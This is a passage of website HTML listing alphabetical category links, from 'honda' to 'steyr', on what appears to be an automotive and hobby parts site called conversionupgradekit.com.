	<li class="cat-item cat-item-865"><a href="https://conversionupgradekit.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://conversionupgradekit.com/category/hornady/" >hornady</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://conversionupgradekit.com/category/hornby/" >hornby</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://conversionupgradekit.com/category/hoson/" >hoson</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://conversionupgradekit.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://conversionupgradekit.com/category/hubdoctor/" >hubdoctor</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://conversionupgradekit.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://conversionupgradekit.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://conversionupgradekit.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://conversionupgradekit.com/category/hydrologic/" >hydrologic</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://conversionupgradekit.com/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://conversionupgradekit.com/category/hyper9/" >hyper9</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://conversionupgradekit.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://conversionupgradekit.com/category/ibiza/" >ibiza</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://conversionupgradekit.com/category/ichimoku/" >ichimoku</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://conversionupgradekit.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://conversionupgradekit.com/category/illegal/" >illegal</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://conversionupgradekit.com/category/impala/" >impala</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://conversionupgradekit.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://conversionupgradekit.com/category/improving/" >improving</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://conversionupgradekit.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://conversionupgradekit.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://conversionupgradekit.com/category/incheselectric/" >incheselectric</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://conversionupgradekit.com/category/incomplete/" >incomplete</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://conversionupgradekit.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://conversionupgradekit.com/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://conversionupgradekit.com/category/infiniti/" >infiniti</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://conversionupgradekit.com/category/injection/" >injection</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://conversionupgradekit.com/category/injora/" >injora</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://conversionupgradekit.com/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://conversionupgradekit.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://conversionupgradekit.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://conversionupgradekit.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://conversionupgradekit.com/category/integy/" >integy</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://conversionupgradekit.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://conversionupgradekit.com/category/interiro/" >interiro</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://conversionupgradekit.com/category/intex/" >intex</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://conversionupgradekit.com/category/is300/" >is300</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://conversionupgradekit.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://conversionupgradekit.com/category/jaylec/" >jaylec</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://conversionupgradekit.com/category/jazrider/" >jazrider</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://conversionupgradekit.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://conversionupgradekit.com/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://conversionupgradekit.com/category/karoq/" >karoq</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://conversionupgradekit.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://conversionupgradekit.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://conversionupgradekit.com/category/kenyan/" >kenyan</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://conversionupgradekit.com/category/kimpex/" >kimpex</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://conversionupgradekit.com/category/kinetic/" >kinetic</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://conversionupgradekit.com/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://conversionupgradekit.com/category/kwikset/" >kwikset</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://conversionupgradekit.com/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://conversionupgradekit.com/category/laguna/" >laguna</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://conversionupgradekit.com/category/lamps/" >lamps</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://conversionupgradekit.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://conversionupgradekit.com/category/last1cobra/" >last1cobra</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://conversionupgradekit.com/category/later/" >later</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://conversionupgradekit.com/category/lcd8s/" >lcd8s</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://conversionupgradekit.com/category/lectric/" >lectric</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://conversionupgradekit.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://conversionupgradekit.com/category/legal/" >legal</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://conversionupgradekit.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://conversionupgradekit.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://conversionupgradekit.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://conversionupgradekit.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://conversionupgradekit.com/category/liftmaster/" >liftmaster</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://conversionupgradekit.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://conversionupgradekit.com/category/lightforce/" >lightforce</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://conversionupgradekit.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://conversionupgradekit.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://conversionupgradekit.com/category/lippert/" >lippert</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://conversionupgradekit.com/category/lithium/" >lithium</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://conversionupgradekit.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://conversionupgradekit.com/category/load-all/" >load-all</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://conversionupgradekit.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://conversionupgradekit.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://conversionupgradekit.com/category/lovie/" >lovie</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://conversionupgradekit.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://conversionupgradekit.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://conversionupgradekit.com/category/lx570/" >lx570</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://conversionupgradekit.com/category/m-performance/" >m-performance</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://conversionupgradekit.com/category/m5x20mm/" >m5x20mm</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://conversionupgradekit.com/category/m939/" >m939</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://conversionupgradekit.com/category/machined/" >machined</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://conversionupgradekit.com/category/maglite/" >maglite</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://conversionupgradekit.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://conversionupgradekit.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://conversionupgradekit.com/category/marantz/" >marantz</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://conversionupgradekit.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://conversionupgradekit.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://conversionupgradekit.com/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://conversionupgradekit.com/category/maxx/" >maxx</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://conversionupgradekit.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://conversionupgradekit.com/category/mbx8r/" >mbx8r</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://conversionupgradekit.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://conversionupgradekit.com/category/mcnasty/" >mcnasty</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://conversionupgradekit.com/category/megatouch/" >megatouch</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://conversionupgradekit.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://conversionupgradekit.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://conversionupgradekit.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://conversionupgradekit.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://conversionupgradekit.com/category/midget/" >midget</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://conversionupgradekit.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://conversionupgradekit.com/category/millennial/" >millennial</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://conversionupgradekit.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://conversionupgradekit.com/category/minn/" >minn</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://conversionupgradekit.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://conversionupgradekit.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://conversionupgradekit.com/category/modellsport/" >modellsport</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://conversionupgradekit.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://conversionupgradekit.com/category/morimoto/" >morimoto</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://conversionupgradekit.com/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://conversionupgradekit.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://conversionupgradekit.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://conversionupgradekit.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://conversionupgradekit.com/category/motorsports/" >motorsports</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://conversionupgradekit.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://conversionupgradekit.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://conversionupgradekit.com/category/mugen/" >mugen</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://conversionupgradekit.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://conversionupgradekit.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://conversionupgradekit.com/category/navara/" >navara</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://conversionupgradekit.com/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://conversionupgradekit.com/category/navitas/" >navitas</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://conversionupgradekit.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://conversionupgradekit.com/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://conversionupgradekit.com/category/nonnef/" >nonnef</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://conversionupgradekit.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://conversionupgradekit.com/category/octavia/" >octavia</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://conversionupgradekit.com/category/oled/" >oled</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://conversionupgradekit.com/category/oracle/" >oracle</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://conversionupgradekit.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://conversionupgradekit.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://conversionupgradekit.com/category/origin/" >origin</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://conversionupgradekit.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://conversionupgradekit.com/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://conversionupgradekit.com/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://conversionupgradekit.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://conversionupgradekit.com/category/panv/" >panv</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://conversionupgradekit.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://conversionupgradekit.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://conversionupgradekit.com/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://conversionupgradekit.com/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://conversionupgradekit.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://conversionupgradekit.com/category/patrol/" >patrol</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://conversionupgradekit.com/category/paughco/" >paughco</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://conversionupgradekit.com/category/pavoni/" >pavoni</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://conversionupgradekit.com/category/pedders/" >pedders</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://conversionupgradekit.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://conversionupgradekit.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://conversionupgradekit.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://conversionupgradekit.com/category/pivot/" >pivot</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://conversionupgradekit.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://conversionupgradekit.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://conversionupgradekit.com/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://conversionupgradekit.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://conversionupgradekit.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://conversionupgradekit.com/category/pondmaser/" >pondmaser</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://conversionupgradekit.com/category/pondmaster/" >pondmaster</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://conversionupgradekit.com/category/pony/" >pony</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://conversionupgradekit.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://conversionupgradekit.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://conversionupgradekit.com/category/portal/" >portal</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://conversionupgradekit.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://conversionupgradekit.com/category/powerhobby/" >powerhobby</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://conversionupgradekit.com/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://conversionupgradekit.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://conversionupgradekit.com/category/primaris/" >primaris</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://conversionupgradekit.com/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://conversionupgradekit.com/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://conversionupgradekit.com/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://conversionupgradekit.com/category/prior/" >prior</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://conversionupgradekit.com/category/proco/" >proco</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://conversionupgradekit.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://conversionupgradekit.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://conversionupgradekit.com/category/projector/" >projector</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://conversionupgradekit.com/category/propane/" >propane</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://conversionupgradekit.com/category/prusa/" >prusa</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://conversionupgradekit.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://conversionupgradekit.com/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://conversionupgradekit.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://conversionupgradekit.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://conversionupgradekit.com/category/r31house/" >r31house</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://conversionupgradekit.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://conversionupgradekit.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://conversionupgradekit.com/category/rampage/" >rampage</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://conversionupgradekit.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://conversionupgradekit.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://conversionupgradekit.com/category/ratchet/" >ratchet</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://conversionupgradekit.com/category/ratio/" >ratio</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://conversionupgradekit.com/category/rc10/" >rc10</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://conversionupgradekit.com/category/rc4wd/" >rc4wd</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://conversionupgradekit.com/category/rc8r/" >rc8r</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://conversionupgradekit.com/category/rcaidong/" >rcaidong</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://conversionupgradekit.com/category/rcbs/" >rcbs</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://conversionupgradekit.com/category/rd1925/" >rd1925</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://conversionupgradekit.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://conversionupgradekit.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://conversionupgradekit.com/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://conversionupgradekit.com/category/recover/" >recover</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://conversionupgradekit.com/category/redline/" >redline</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://conversionupgradekit.com/category/reliant/" >reliant</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://conversionupgradekit.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://conversionupgradekit.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://conversionupgradekit.com/category/replaces/" >replaces</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://conversionupgradekit.com/category/research/" >research</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://conversionupgradekit.com/category/resicast/" >resicast</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://conversionupgradekit.com/category/retrofit/" >retrofit</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://conversionupgradekit.com/category/retropower/" >retropower</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://conversionupgradekit.com/category/reve/" >reve</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://conversionupgradekit.com/category/reved/" >reved</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://conversionupgradekit.com/category/revelation/" >revelation</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://conversionupgradekit.com/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://conversionupgradekit.com/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://conversionupgradekit.com/category/revvi/" >revvi</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://conversionupgradekit.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://conversionupgradekit.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://conversionupgradekit.com/category/riser/" >riser</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://conversionupgradekit.com/category/rmstator/" >rmstator</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://conversionupgradekit.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://conversionupgradekit.com/category/rocker/" >rocker</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://conversionupgradekit.com/category/rockshox/" >rockshox</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://conversionupgradekit.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://conversionupgradekit.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://conversionupgradekit.com/category/roni/" >roni</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://conversionupgradekit.com/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://conversionupgradekit.com/category/rt31007/" >rt31007</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://conversionupgradekit.com/category/rt31045/" >rt31045</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://conversionupgradekit.com/category/ruger/" >ruger</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://conversionupgradekit.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://conversionupgradekit.com/category/s400/" >s400</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://conversionupgradekit.com/category/s450/" >s450</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://conversionupgradekit.com/category/s830/" >s830</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://conversionupgradekit.com/category/sachs/" >sachs</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://conversionupgradekit.com/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://conversionupgradekit.com/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://conversionupgradekit.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://conversionupgradekit.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://conversionupgradekit.com/category/scirocco/" >scirocco</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://conversionupgradekit.com/category/scx10/" >scx10</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://conversionupgradekit.com/category/sd40/" >sd40</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://conversionupgradekit.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://conversionupgradekit.com/category/secong-hand/" >secong-hand</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://conversionupgradekit.com/category/sequential/" >sequential</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://conversionupgradekit.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://conversionupgradekit.com/category/serpentine/" >serpentine</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://conversionupgradekit.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://conversionupgradekit.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://conversionupgradekit.com/category/shibata/" >shibata</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://conversionupgradekit.com/category/shift/" >shift</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://conversionupgradekit.com/category/shim/" >shim</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://conversionupgradekit.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://conversionupgradekit.com/category/shoot/" >shoot</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://conversionupgradekit.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://conversionupgradekit.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://conversionupgradekit.com/category/shuttle/" >shuttle</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://conversionupgradekit.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://conversionupgradekit.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://conversionupgradekit.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://conversionupgradekit.com/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://conversionupgradekit.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://conversionupgradekit.com/category/simplest/" >simplest</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://conversionupgradekit.com/category/skoda/" >skoda</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://conversionupgradekit.com/category/sleek/" >sleek</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://conversionupgradekit.com/category/slimline/" >slimline</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://conversionupgradekit.com/category/smackdowninc/" >smackdowninc</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://conversionupgradekit.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://conversionupgradekit.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://conversionupgradekit.com/category/smoked/" >smoked</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://conversionupgradekit.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://conversionupgradekit.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://conversionupgradekit.com/category/speedbox/" >speedbox</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://conversionupgradekit.com/category/spherical/" >spherical</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://conversionupgradekit.com/category/spoiler/" >spoiler</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://conversionupgradekit.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://conversionupgradekit.com/category/sportsman/" >sportsman</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://conversionupgradekit.com/category/sportsmobile/" >sportsmobile</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://conversionupgradekit.com/category/sportster/" >sportster</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://conversionupgradekit.com/category/spraying/" >spraying</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://conversionupgradekit.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://conversionupgradekit.com/category/sram/" >sram</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://conversionupgradekit.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://conversionupgradekit.com/category/stash/" >stash</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://conversionupgradekit.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://conversionupgradekit.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://conversionupgradekit.com/category/steyr/" >steyr</a>
</li>
